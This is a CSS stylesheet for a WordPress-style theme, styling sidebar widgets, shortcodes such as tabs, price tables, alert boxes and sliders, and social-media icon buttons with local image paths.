#sidebar .recent-post a.title:hover {color: #1f1f1f;}
.recent-post div.link { display:block; height:77px; font-size:1.2em; margin-bottom:2em }
.recent-post div.link:last-child { margin-bottom:0; }
.recent-post .thumb-img { float:left; margin-right:10px; }
body .recent-post .thumb-img img { padding:3px !important; border:1px solid #d7d2d2; float:none; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }
.recent-post .thumb-img .thumb-shadow { width:100%; height:14px; background:url('images/bg/shadow-thumb-recentposts.png') no-repeat center top; margin:-7px 0 0; }
.recent-post p, .recent-post small { color:#656262; }
.recent-post p { margin:0; line-height:22px; font-size:11px; }

/* last news */
.last-news { width:100%; float:left; }
.last-news .box-post { float:left; margin-bottom:30px; position:relative; }
.last-news img { float:left; border:1px solid #acabab; padding:3px; width:55px; height:55px; position:absolute; left:0; top:0; }
.last-news a.title { color:#4F4E4E; }
.last-news a.title, .last-news p.meta { display:block; width:225px; float:right; margin-left:75px; }
.last-news p.meta { padding:12px 0; }
.last-news p.meta span.date, .last-news p.meta span.author { display:block; line-height:1.5em; height:auto; margin:0; font-size:0.8em; padding-left:20px; background:no-repeat left center; }
.last-news p.meta span.date   { width:80px; float:left;  background-image:url('images/time-icon.png'); }
.last-news p.meta span.author { width:100px; float:right; background-image:url('images/user-icon.png'); }

/* text image */
.boxs-home { margin-bottom:20px; float:left; }
body .boxs-home h2 { text-align:center; }
.boxs-home img { margin-bottom:20px; }

/* text icon */
.sheeva-text-image-icon-left { padding-right: 10px }
.sheeva-text-image-icon-right { padding-left: 10px }

/* testimonials widget */
.testimonial-widget .testimonial-text ul,.testimonial-widget .testimonial-text ul li{
    width: 100% !important;
}

.testimonial-widget img:first-child {
    position: relative;
	top: 2px;
	margin-right: 10px;
}

.testimonial-widget blockquote p {
	font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
	padding-left: 5px;
    margin-top: 0;
    margin-bottom: 5px;
	width: 200px;
 }

.testimonial-widget ul {margin-top: 0;padding-left:0;}
.testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial { padding-left: 5px; }
.testimonial-widget a.name-testimonial { color: #000; font-size: 12px; font-weight:  bold; }
.testimonial-widget a.name-testimonial:before {
    content: "- ";
}


/* tag cloud */
.tagcloud a { color:#686767; }

/* calendar */
#wp-calendar { width:100%; margin-top:0; }
#wp-calendar th, #wp-calendar td { line-height:32px; padding:1px 2px; text-align:center; font-size: 12px}
#wp-calendar caption { margin-bottom:10px; font-size:80%; font-weight:bold; }
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a { background-color:#ccc; color:#434343; }
#wp-calendar tfoot a { display:block; }
#wp-calendar #today a:hover { color:#000 }

/* last tweets */
.last-tweets ul {margin-top:-20px;}
.last-tweets p {margin-top:20px;}
.last-tweets a { color: #9A6614 !important; }
.last-tweets a:hover { color: #000 !important; }
.last-tweets p.meta { padding: 0; margin-top: 0px; color: #828080; }

/* newsletter section */
/* .newsletter-section{width:auto;}
.newsletter-section ul{margin-left:0!important;}
.newsletter-section li{list-style:none outside none;position:relative;margin:5px 7px;}
.newsletter-section label{color:#999;display:block;font-size:12px;left:3px;line-height:16px;position:absolute;top:12px;}
.newsletter-section input{background-color:#FAF9F9;border:1px solid #BDBEBE;height:32px;width:100%;margin:2px 0 2px -7px;padding:0 5px;}
.newsletter-section input.submit-field{position:relative;display:block;background:url('images/input_pattern.png') repeat-x;border:1px solid #D5D4D4;color:#444;cursor:pointer;float:right;font-family:"Droid Sans",serif;font-size:10px;height:25px;min-width:55px;text-transform:uppercase;width:auto;margin:0 -5px 0 0;padding:0 10px;}
.newsletter-section input.submit-field:hover{background:url('images/input_pattern_hover.png') repeat-x;} */

/* widget_nav_menu */
.widget_nav_menu ul.sub-menu { margin:0; padding-left: 15px; }

/* more projects widget */
.more-projects-widget { position:relative; }
.more-projects-widget .sliderWrap { overflow:hidden; }
.more-projects-widget .jcarousel-clip { margin-left:0; }
.more-projects-widget ul { width:200px !important; margin:0; list-style:none; height:470px !important; padding-bottom:14px; margin-bottom:10px !important; }
.more-projects-widget li { border-bottom:0; clear:both; min-height:76px; }
.more-projects-widget .work-thumb { display:block; width:55px; height:55px; float:left; padding-bottom:14px; border:1px solid #dad5d5; padding:3px; margin-bottom:1em; }
.more-projects-widget .work-thumb img { margin:0; display:block; }
.more-projects-widget .meta { float:right; width:130px; margin:0; }
.more-projects-widget .work-title { font-size:13px; color:#656262; margin-top:6px; margin-bottom:3px; line-height:18px; }
.more-projects-widget .categories { padding: 0; font-size: 10px; line-height: 14px; }
.more-projects-widget .categories a { font-size:12px; color:#999 !important; }
.more-projects-widget .categories a:hover { color:#000 !important; }
.more-projects-widget .controls { display:none; margin-top:20px; padding-top:10px; border-top:1px solid #e5e5e5; text-align:center; }
.more-projects-widget .top { display:none; margin-bottom:20px; padding-bottom:10px; border-bottom:1px solid #e5e5e5; text-align:center; }
.more-projects-widget .controls a, .more-projects-widget .top a { background:url('images/icons/nav-slider-projects.png') no-repeat; display:inline-block; width:18px; height:18px; text-indent:-9999px; }
.more-projects-widget  a.prev { background-position:left center; margin-right:10px; }
.more-projects-widget  a.next { background-position:right center; }
.more-projects-widget  a.disabled { opacity:0.2; cursor:default; }

/* icon text */
.icon-text img {margin-right: 10px;padding-top:0;}
.icon-text > img {float:left;}
.icon-text h3, .icon-text p {width:160px;}
.icon-text p {
    font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
	padding-left: 12px;
    margin-top: 0;
    margin-bottom: 5px;
	width: 200px;
}

#footer .icon-text img {padding-top: 12px;}

/* recent comments */
.recent-comments .the-post {margin-bottom:1.6em;line-height:1em;}
.recent-comments .the-post .author, .recent-comments .the-post .title {/*font-size:0.85em;*/}
.recent-comments .the-post p {padding-bottom:0;line-height:1.5em;margin-top:3px;}
.recent-comments .avatar {display:inline;float:left;padding-right:7px !important;margin:0;}
.recent-comments .avatar img {background:#FFFFFF !important;border:1px solid #CDCDCD !important;padding:2px !important;width:auto;height:auto;}
#sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a {color:#a16404;line-height:1.5em;}
#sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover {color:#da8102;}
.recent-comments a.goto {font-size:1.2em;}
.recent-comments a.title {font-size:1em;}
.prev-comments {float:left;display:none;padding-top:20px;}
.next-comments {float:right;padding-top:20px;}
.prev-comments:hover, .next-comments:hover {text-decoration:underline !important;}

/* flickr */
/*.footer_cols_4 .widget_flickrRSS a:nth-child(4n+1) img { margin-right: 0; }*/
.widget_flickrRSS img {border: 1px solid #DDDDDD; margin: 12px 5px 0px 0; padding: 2px; width: 45px; height: 45px; display:block; float:left; }
/* ====================== END WIDGETS ====================== */



/* ====================== START SHORTCODE ====================== */
hr {margin:40px auto;width:600px;border:1px dotted #ccc;clear:both}
code, pre {background-color:#e8ebec;border:1px dotted #bbb;color:#333;font:13px/18px Consolas,"Courier New",Courier,monospace;padding:0px 5px;}

/*column*/
.box-sections,
.one-fourth {float:left;margin-right:3%;width:22.75%;}
.one-third  {float:left;margin-right:3%;width:31.33%;}
.two-third  {float:left;margin-right:3%;width:65.66%;}
.two-fourth {float:left;margin-right:3%;width:48.5%;}
.third-fourth {float:left; margin-right: 3%; width: 74.25% }

/*bullet*/
ul.short {margin:20px 0;padding:0;list-style-type:none!important;}
ul.short.info {background-color:transparent !important;border:none !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none!important;}
ul.short li {padding:0 0 0 25px;marg:0 0 0 5px;}
ul.star li  {background:url('images/icons/bullet/star.png') no-repeat center left;}
ul.arrow li {background:url('images/icons/bullet/arrow.png') no-repeat center left;}
ul.check li {background:url('images/icons/bullet/check.png') no-repeat center left;}
ul.add li   {background:url('images/icons/bullet/add.png') no-repeat center left;}
ul.info li  {background:url('images/icons/bullet/info.png') no-repeat center left;}

/*alert message*/
div.sc-box {font-size:108.3%;margin:2px 0 15px;padding:20px 15px 20px 65px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;/*behavior:url(http://www.yourinspirationweb.com/tf/bolder/wp-content/themes/bolder/PIE.htc);*/}
div.success-box {background:url("images/icons/message/check.png") no-repeat 15px center #ebfab6;border:1px solid #bbcc5b;color:#599847;}
div.arrow-box   {background:url("images/icons/message/arrow.png") no-repeat 15px center #ebfab6;border:1px solid #bbcc5b;color:#599847;}
div.alert-box   {background:url("images/icons/message/alert.png") no-repeat 15px center #fbdd96;border:1px solid #e5af51;color:#ca6b1c;}
div.error-box   {background:url("images/icons/message/error.png") no-repeat 15px center #fdd2d1;border:1px solid #f6988f;color:#883333;}
div.notice-box  {background:url("images/icons/message/note.png") no-repeat 15px center #f9ebca;border:1px solid #e5b2ac;color:#9f6722;}
div.info-box    {background:url("images/icons/message/info.png") no-repeat 15px center #e6ebf0;border:1px solid #89becd;color:#277dce;}

/*toggle*/
.toggle {  }
.toggle p.tab-index { padding-bottom:16px; margin-bottom:10px; border-bottom:1px solid #d7d7d7; }
.toggle p.tab-index a { font-family:"Rokkitt","Georgia", "Times New Roman", serif !important; font-size: 18px; display:block; line-height:22px; background:url('images/bg/toggle/head.png') left top no-repeat; padding:0 0 0 30px; cursor:pointer; color:#3e3e3e; }
.toggle p.tab-opened a, .toggle p.tab-index a:hover { background:url('images/bg/toggle/head-active.png') left top no-repeat; }
.toggle p.tab-index a:hover { text-decoration:none; }
.toggle .content-tab { border-left: 1px solid #CFCFCF; margin: 0 0 20px 10px; }
.toggle .content-tab p { padding:18px 10px 18px 20px; margin-top:0; }


/*tabs*/
#primary .tabs-container ul.tabs {list-style-type:none;margin:0 !important;padding:0;height:40px;position:relative;z-index:1;border:1px solid #d4d4d4;background:#f9f9f9 url('images/bg/bg-tabs.png') repeat-x bottom;}
#primary .tabs-container ul.tabs li {list-style:none;}
#primary .tabs-container ul.tabs li a {font-family:"Rokkitt","Georgia", "Times New Roman", serif; color:#444;font-size:1em;height:40px;line-height:40px;display:block;float:left;text-align:center;border:1px solid #d4d4d4;border-left:0;border-top:0;padding:0 3%;}
#primary .tabs-container ul.tabs li a:hover {background:#f9f9f9;color:#000;}
#primary .tabs-container ul.tabs li.current a {background:#fff;border-bottom:1px solid #fff;color:inherit;}
#primary .tabs-container ul.tabs li:first-child {/*border-left:1px solid #d4d4d4 !important;*/}
#primary .tabs-container ul.tabs li:last-child {border-right:1px solid #d4d4d4 !important;}
#primary .tabs-container div.panel {padding:20px 20px 10px;}
#primary .tabs-container div.panel p {margin:0;}
#primary .tabs-container div.border-box {position:relative;top:-1px;left:0;border:1px solid #d4d4d4 !important;z-index:0;background:#FFF;clear:both;}
#primary .tabs-container div.border-box {-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5p}
#primary .tabs-container ul.tabs {-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5p}
#primary .tabs-container ul.tabs li:first-child a {-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;}
#primary .tabs-container ul.tabs h4 {clear:none !important;margin:0;}

/*table*/
table {margin:1em 0 30px;border:1px solid #e0e0e0;}
table td, table th { padding:10px 20px; text-align:center; color:#757475; }
#content .post table {font-size:100%;}
.short-table th {background:#fff;border-bottom:1px solid #e0e0e0;text-align:center;height:80px;color:#636262;font-weight:bold;}
.short-table th.features {border-bottom:none;height:40px;line-height:40px;background-color:transparent;color:#636262;}
tr:nth-child(2n+1) {background-color:#f6f6f6;}
#content td img {border:none;vertical-align:middle;margin:0;}
/*red*/
.short-table.red thead th {background:#c21200;color:#fff;}
.short-table.red table {border:1px solid #c21200;}
/*grey*/
.short-table.grey thead th {background:#4b4a4a;color:#fff;}
.short-table.grey table {border:1px solid #4b4a4a;}
/*blue*/
.short-table.blue thead th {background:#07558c;color:#fff;}
.short-table.blue table {border:1px solid #07558c;}

/*prices table*/
.price-table {background:#fff url('images/bg/tab-price-gradient.png') repeat-x;width:280px;border:1px solid #d2d0d0;margin:0 0 20px}
.price-table .head {height:100px;text-align:center;border-bottom:1px solid #d2d0d0;}
.price-table .head p {margin:0 !important;padding:0 !important;line-height:4em;font-size:13px;}
.price-table .head h2.price {font-size:4em;margin:0 !important;line-height:0.4em;text-align:center;padding:0;}
.price-table .body {padding:20px 25px;}
.price-table .body ul {list-style:none;margin:0 0 20px;}
.price-table .body li {padding:10px 0 10px 35px;background:url('images/icons/tick20.png') left center no-repeat;line-height:20px;}
.price-table .body .more {text-align:center;padding:0!important;margin:0!important;}
.price-table .body .more a {padding:5px 10px;text-align:center;border:1px solid #dbd8d8;background:#f3f3f3;color:#999;display:inline-block;width:auto;height:16px;line-height:16px;text-transform:uppercase;font-size:110%;}
.price-table .body .more a:hover {background:#eee;color:#605f5f;text-decoration:none;}

.price-table .blue *, .price-table .red *, .price-table .grey *, .price-table .green *, .price-table .yellow * {color:#fff}
.price-table .grey {background:#4b4a4a}
.price-table .blue {background:#07558c}
.price-table .red {background:#c21200}
.price-table .green {background:#1d7406}
.price-table .yellow {background:#7b8904}

/*twitter*/
.twitter-container {margin-top:-20px;}
ul.tweets-widget {list-style-type:none;margin:0;padding:0;}
#footer ul.tweets-widget li {background:url('images/icons/bird-twitter.png') no-repeat 0 30px;margin:0;line-height:20px;min-height:28px;border-bottom:1px solid #aba9a9;border-top:1px solid #e8e7e7;padding:20px 0 20px 40px!important;color:inherit;}
ul.tweets-widget li.first {border-top:none;}
ul.tweets-widget li.last {border-bottom:none;}
ul.tweets-widget li p.meta {font-size:inherit;}

/* menu shortcodes */
#menu-shortcodes a{ color: #636060; }
#menu-shortcodes a:hover{ color: #9A6614; }

/*twitter shortcode*/
#content .last-tweets-widget ul, .last-tweets-widget ul {list-style-type:none;margin:0;padding:0;}
.last-tweets-widget ul li {background:url('images/bg/twitter-bg.png') no-repeat 0 center;margin:0;line-height:20px;min-height:20px;border-bottom:1px dotted #ccc;padding:15px 0 15px 40px;}

/*dropcap*/
span.dropcap {font-size:220%;display:block;float:left;margin:5px 8px 5px 0;}

/*quote*/
blockquote p, .cite li {padding:0 0 0 45px;}
.cite {margin:0}

/*highlight*/
span.highlight {background-color:#d9d7d6;}

/*slider*/
.flexslider-sc {
  height: 100%;
  width: 800px;
  overflow: hidden;
  position: relative;
  margin-bottom:10px;
}
.flexslider-sc .slides, .flexslider-sc ol { list-style: none !important; margin-left: 0 !important;}
.flexslider-sc ol{margin-left:10px !important}
.flexslider-sc ul,
.flexslider-sc ul li {
  height: 100%;
  width: 100%;
}
.flexslider-sc ul {
  list-style: none;
  margin: 0;
}
.flexslider-sc ul li {
  display: none;
}
.flexslider-sc ul li img {
  width: 100%;
  max-width: 640px;
}
.flex-control-nav{bottom:10px !important;text-align:left !important;}
.flex-control-nav li{margin: 0 0 0 2px !important;}
.flex-control-nav li a {width:9px !important;height:9px !important;}
.flex-control-nav li a.active {background-position: left bottom !important;}
.flex-control-nav li a:hover{background-position:left top !important;}

.nivo-slider {position:relative;margin-bottom:35px}
.nivo-slider .nivo-slice, .nivo-slider .nivo-box {position:absolute;}
.nivo-slider img {position:absolute;top:0;left:0;border:0 !important;padding:0 !important;width:100%}
.nivo-imageLink {position:absolute;left:0;top:0;width:100%;height:100%;}
.nivo-controlNav {position:absolute;top:102%}
.nivo-controlNav a {background:url('images/icons/pagination-slider.png') no-repeat;cursor:pointer;display:block;float:left;height:12px;margin:0 5px 0 0;position:relative;text-indent:-9999px;width:12px;z-index:99;}
.nivo-controlNav a:hover, .nivo-controlNav a.active {background-position:0 -12px}

/*section caption*/
div.section-caption { width:100%; margin:20px 0 40px; }
div.section-caption h5 { color:#636161; text-transform:none; width:120px; padding-right:30px; float:left; font-weight:normal; margin-top:0 }
div.section-caption .captions { float:left; width:460px; }
div.section-caption .caption { border-left:1px solid #cfcfcf; padding-left:30px; margin-bottom:45px; }
div.section-caption .caption h6 { font-style:italic; margin-top:0; line-height:18px; }
div.section-caption .captions br { display:none; }

/*call to action*/
.call-to-action { width:100%; height:113px; background:#fff url('images/gradient-call-to-action.png') repeat-x top left; border:1px solid #cbc9c9; position:relative; }
.call-to-action .incipit, .call-to-action .separate-phone, .call-to-action .number-phone { float:left; height:100%; margin-left:20px; position:relative; z-index:1; }
.call-to-action .incipit h2 { margin:0; font-size:30px; line-height:38px; margin:24px 0 0; padding-top:0; }
.call-to-action .incipit p { color:#464444; font-size:14px; line-height:20px; margin:0; }
.call-to-action .separate-phone { width:64px; background:url('images/icons/phone-call-to-action.png') no-repeat top left; }
.call-to-action .number-phone { margin-right:20px; margin-left:10px; line-height:106px; font-size:42px; color:#838383; font-weight:bold; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; text-shadow:1px -1px 2px rgba(255,255,255,0.83); letter-spacing:-3px; }
.call-to-action .decoration-image { position:absolute; right:0; bottom:0; width:100%; height:120%; background:url('images/woman.png') no-repeat right bottom; }

/*call to action two*/
.call-to-action-two { background:#ebeced; padding:20px; position:relative; margin-top:4em; }
.call-to-action-two p { color:#555657; font-size:20px !important; float:left; width:75%; line-height:18px; }
.call-to-action-two p span { color:#393b3c; }
.call-to-action-two .call-button { display:block; float:right; padding:10px 15px; font-size:24px; font-weight:bold; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; background:#A0A5AC; color:#fff; }
.call-to-action-two .call-button:hover { background:#89909b; }

/*testimonials*/
.testimonial {position:relative;border-bottom:1px solid #d3d2d2;margin-bottom:60px;margin-top:20px;}
.testimonial .thumbnail {position:absolute;top:0;left:0;background:url('images/bg/thumb-testimonial.png') no-repeat center;padding-top:0;}
.testimonial .thumbnail img {width:94px;height:94px;padding:11px;max-width:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
.testimonial .testimonial-text {margin-left:136px;min-height:130px;}
.testimonial .testimonial-text p {margin:6px 0 0;}
.testimonial .testimonial-name {float:right;height:20px;text-align:right;}
.testimonial .testimonial-name a {display:block;clear:both;}
.testimonial .testimonial-name a.name, .testimonial .testimonial-name span.name {background: #FFF; padding-left:10px;font-size:1.4em;float:right;}
.testimonial .testimonial-name a.website {font-size:12px;color:#1c1c1c;}
/*.testimonials-list { margin-bottom:0; padding: 25px 20px; }
.testimonials-list:first-child { padding-top: 0 }
.testimonials-list .thumb-testimonial { float:left; text-align:left; height: 205px; width: 147px; position: relative; }
.testimonials-list .thumb-testimonial img { width: 147px; height: 147px; margin-bottom: 0; border:5px solid #fa8c09; -moz-border-radius: 147px; -webkit-border-radius: 147px; border-radius: 147px }
.testimonials-list .thumb-testimonial p { clear:both; background-color: #fff; padding: 0; text-align: right }
.testimonials-list .name-testimonial { line-height: 1.5em;  }
.testimonials-list span.title { font-size: 15px; font-family: "Rokkitt", serif; color: #c86f06; font-weight: bold }
.testimonials-list span.website a { font-size: 13px; font-family: "Rokkitt", serif; color: #030303; font-weight: bold }
.testimonials-list .the-post { padding:10px 0 0 35px; background:url('images/bg/sep-testimonials.png') no-repeat left 15px; margin-left:165px; }*/

/* testimonials slider */
#primary .testimonials-slider {position:relative;margin:20px 0;}
#primary .testimonials-slider .testimonial-list {padding:30px 0;position:relative;}
#primary .testimonials-slider .top.shadow {top:0}
#primary .testimonials-slider .bottom.shadow {bottom:-10px;}
#primary .testimonials-slider ul {margin:0;list-style:none;width:80%;margin:0 auto;}
#primary .testimonials-slider ul li {width:100%;height:90px;}
#primary .testimonials-slider ul li blockquote {background:none;padding:0;}
#primary .testimonials-slider ul li blockquote p {font-size:24px;color:#030303;text-align:center;margin:0;padding:0;line-height:28px;}
#primary .testimonials-slider ul li p.meta {font-size:1.0714em;color:#030303;text-align:center;padding:0;margin:0;}
#primary .testimonials-slider ul li p.meta strong {color:#373737;}
#primary .testimonials-slider ul li a {color:#030303;font-family:'Rokkitt',serif !important;line-height:24px;}
#primary .testimonials-slider ul li a:hover {color:#1c1c1c;}
#primary .testimonials-slider .prev, #primary .testimonials-slider .next {cursor:pointer;width:30px;height:30px;overflow:hidden;position:absolute;top:10px;}
#primary .testimonials-slider .prev {background:url('images/icons/prev_button.png') no-repeat;left:0px;text-indent:-100px;}
#primary .testimonials-slider .next {background:url('images/icons/next_button.png') no-repeat;right:0px;text-indent:100px;}
#primary .testimonials-slider .prev:hover {background-position:left bottom;}
#primary .testimonials-slider .next:hover {background-position:right bottom;}

/*google maps*/
.google-map-frame { padding:3px; border:1px solid #acabab; display: inline-block; }
.google-map-frame iframe { width:100%; display:block; }

.header-map{ position: relative; top: -10px; width: 960px; margin: 0 auto; }
.header-map #map-wrap{ width: 960px; height: 0px; overflow: hidden; }
.header-map #map-wrap.opened{ height: 300px;}
.header-map #map{ width: 100%; height: 340px; }
.header-map #map-text{ background: url('images/icons/map-marker.png') 0px 8px no-repeat; padding: 8px 24px; border-bottom: 1px solid #CFCFCF; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; font-size: 16px; }
.header-map .tab-label{ display: block; width: 90px; height: 20px; text-align: center; background: #FFF; position: absolute; bottom: -25px; right: 0px; padding: 0px 10px 5px 10px; border: 1px solid #CFCFCF; border-radius: 0px 0px 5px 5px; border-top: 0px; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; text-transform: uppercase; font-size: 12px; }

/* Related Products */
#related-products h3{ font-size: 16px; }

/*styled button icon*/
#content .more-button { position:relative; margin:20px 0 0; width:151px; height:39px; clear:right; display:inline-block; }
#content .bg-button, #content a.more-button, #content .more-button a { background:transparent url('images/button-more.png') top left no-repeat; }
#content a.more-button, #content .more-button a, #content .more-button input, #content .more-button button { display:inline-block; width:101px; height:39px; line-height:39px; color:#696969; padding:0 40px 0 10px; text-shadow:1px 1px 0px #fff; border:0; cursor:pointer; font-size:13px; text-align:center; }
#content a.more-button:hover, #content .more-button a:hover, #content .bg-button:hover { background-position:0 -39px; color:#383838; }
#content .more-button input, #content .more-button button { width:151px; background-color:transparent; }
#content .more-button .icon { display:block; position:absolute; top:0; right:0; width:34px; height:39px; background:center no-repeat; }
#content .more-button .icon-img { background-position:125px center; background-repeat:no-repeat; }

.home_page_item .read-more {
    margin-bottom: 5px;
}

/*button rtl*/
#content a.more-button-rtl, #content .more-button-rtl a, #content .more-button-rtl input, #content .more-button-rtl button { padding:0 10px 0 40px; background-image:url('images/button-more-rtl.png') }
#content .more-button-rtl .icon { left:0; right:auto; }

/*button icons*/
#commentform .form-submit input,
#content .more-button .arrow        { background-image:url('images/icons/for_button/arrow.png') }
#content .more-button .arrow-left   { background-image:url('images/icons/for_button/arrow-left.png') }
#content .more-button .remove       { background-image:url('images/icons/for_button/remove.png') }
#content .more-button .calc         { background-image:url('images/icons/for_button/calc.png') }
#content .more-button .offer        { background-image:url('images/icons/for_button/offer.png') }
#content .more-button .gift         { background-image:url('images/icons/for_button/gift.png') }
#content .more-button .cart         { background-image:url('images/icons/for_button/cart.png') }
#content .more-button .download     { background-image:url('images/icons/for_button/download.png') }
#content .more-button .tick         { background-image:url('images/icons/for_button/tick.png') }

/* socials */
a.socials, a.socials-small { display:inline-block; margin-right:0px; text-indent:-9999px; text-align:left; }
a.socials { width:34px; height:34px; background-position: left bottom !important; }
a.socials-small { width:21px; height:21px; background-position:left bottom !important; }
a.socials:hover, a.socials-small:hover { background-position:left top !important }

a.facebook  { background:url('images/icons/socials/facebook.png') no-repeat }
a.rss       { background:url('images/icons/socials/rss.png') no-repeat }
/* a.blogger   { background:url('images/icons/socials/blogger.png') no-repeat } */
a.delicious { background:url('images/icons/socials/delicious.png') no-repeat }
a.flickr    { background:url('images/icons/socials/flickr.png') no-repeat }
a.stumble   { background:url('images/icons/socials/stumble.png') no-repeat }
a.vimeo     { background:url('images/icons/socials/vimeo.png') no-repeat }
/* a.yahoo     { background:url('images/icons/socials/yahoo.png') no-repeat } */
a.youtube   { background:url('images/icons/socials/youtube.png') no-repeat }
a.twitter   { background:url('images/icons/socials/twitter.png') no-repeat }
a.linkedin  { background:url('images/icons/socials/linkedin.png') no-repeat }
/* a.mail      { background:url('images/icons/socials/mail.png') no-repeat } */
a.skype     { background:url('images/icons/socials/skype.png') no-repeat }
a.lastfm    { background:url('images/icons/socials/lastfm.png') no-repeat }
a.myspace   { background:url('images/icons/socials/myspace.png') no-repeat }
a.tumblr    { background:url('images/icons/socials/tumblr.png') no-repeat }
a.digg      { background:url('images/icons/socials/digg.png') no-repeat }
a.quora     { background:url('images/icons/socials/quora.png') no-repeat }
a.dribble   { background:url('images/icons/socials/dribble.png') no-repeat }
a.forrst    { background:url('images/icons/socials/forrst.png') no-repeat }
a.google    { background:url('images/icons/socials/google.png') no-repeat }
a.googleplus    { background:url('images/icons/socials/googleplus.png') no-repeat }
a.ember     { background:url('images/icons/socials/ember.png') no-repeat }
a.pinterest     { background:url('images/icons/socials/pinterest.png') no-repeat }
a.bookmark     { background:url('images/icons/socials/bookmark.png') no-repeat }
a.instagram     { background:url('images/icons/socials/instagram.png') no-repeat }


a.facebook-small     { background:url('images/icons/small-socials/facebook.png') no-repeat }
a.rss-small          { background:url('images/icons/small-socials/rss.png') no-repeat }
/* a.blogger-small   { background:url('images/icons/small-socials/blogger.png') no-repeat } */
a.delicious-small    { background:url('images/icons/small-socials/delicious.png') no-repeat }
a.flickr-small       { background:url('images/icons/small-socials/flickr.png') no-repeat }
a.stumble-small      { background:url('images/icons/small-socials/stumble.png') no-repeat }
a.vimeo-small        { background:url('images/icons/small-socials/vimeo.png') no-repeat }
/* a.yahoo-small     { background:url('images/icons/small-socials/yahoo.png') no-repeat } */
a.youtube-small      { background:url('images/icons/small-socials/youtube.png') no-repeat }
a.twitter-small      { background:url('images/icons/small-socials/twitter.png') no-repeat }
a.linkedin-small     { background:url('images/icons/small-socials/linkedin.png') no-repeat }
/* a.mail-small      { background:url('images/icons/small-socials/mail.png') no-repeat } */
a.skype-small        { background:url('images/icons/small-socials/skype.png') no-repeat }
a.lastfm-small       { background:url('images/icons/small-socials/lastfm.png') no-repeat }
a.myspace-small      { background:url('images/icons/small-socials/myspace.png') no-repeat }
a.skype-small        { background:url('images/icons/small-socials/skype.png') no-repeat }
a.tumblr-small       { background:url('images/icons/small-socials/tumblr.png') no-repeat }
a.digg-small         { background:url('images/icons/small-socials/digg.png') no-repeat }
a.quora-small        { background:url('images/icons/small-socials/quora.png') no-repeat }
a.dribble-small      { background:url('images/icons/small-socials/dribble.png') no-repeat }
a.forrst-small       { background:url('images/icons/small-socials/forrst.png') no-repeat }
a.google-small       { background:url('images/icons/small-socials/google.png') no-repeat }
a.googleplus-small       { background:url('images/icons/small-socials/googleplus.jpg') no-repeat }
a.ember-small        { background:url('images/icons/small-socials/ember.png') no-repeat }
a.pinterest-small     { background:url('images/icons/small-socials/pinterest.jpg') no-repeat }
a.bookmark-small     { background:url('images/icons/small-socials/bookmark.png') no-repeat }
a.instagram-small     { background:url('images/icons/small-socials/instagram.png') no-repeat }

/* icon section */
.box-sections { line-height: 1.81em; float:left; margin-bottom:20px; margin-top:20px; }
.box-sections h3, .box-sections h2, .box-sections-border h3, .box-sections-border h2 { margin-bottom:20px !important; }
.box-sections h2 { font-size:2em; }
.box-sections h3 { font-size:1.4em; }
.box-sections h1, .box-sections h2, .box-sections h3, .box-sections h4, .box-sections h5, .box-sections h6 { margin-top:0; clear:none !important; }
.box-sections h4, .box-sections h5, .box-sections h6 { font-size:1.2em; }
.box-sections h6, .box-sections-border h6 { margin:5px 0 22px !important; font-family:'Rokkitt','Georgia','Times New Roman',serif; }
.box-sections p, .box-sections-border p { clear:both }
.box-sections img.thumb, .box-sections-border img.thumb { width:262px; height:139px; padding:3px; border:1px solid #ccc; }
.box-sections img.icon { float: left; margin-right: 10px; }
.box-sections span, .box-sections-border span { color:#244455 }
.one-fourth .box-sections, .one-third .box-sections, .two-fourth .box-sections, .two-third .box-sections {width:auto;}

/* image styles */
.image-styled a.thumb {display:block;position:relative;max-width:100%;width:auto;}
.image-styled .img_frame {max-width:100%;padding:4px;background:#fff;border:1px solid #FFFFFF;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;}
.image-styled .img_frame img {display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img {display:block;max-width:940px;width:auto;height:auto;}
.img_size_thumbnail { width: 150px; }
a.zoom { position:absolute; width:280px; height:143px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }

/*buttons*/
.wall-of-buttons {margin:0 auto;width:100%;text-align:left;}
body a.sc-button {display:inline-block;margin:0 5px 19px 0;}
body a.sc-button {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.25);background:#222;
        border-bottom:1px solid rgba(0,0,0,0.25);color:#fff!important;cursor:pointer;display:inline-block;font-size:13px;font-weight:bold;
        line-height:1;overflow:visible;padding:5px 15px 6px;position:relative;text-decoration:none;text-shadow:0 -1px 1px rgba(0,0,0,0.25);width:auto;}
.orange.sc-button {background-color:#ff5c00;}
.orange.sc-button:hover {background-color:#d45500;}
.blue.sc-button {background-color:#2daebf;}
.blue.sc-button:hover {background-color:#007d9a;}
.green.sc-button {background-color:#91bd09;}
.green.sc-button:hover {background-color:#749a02;}
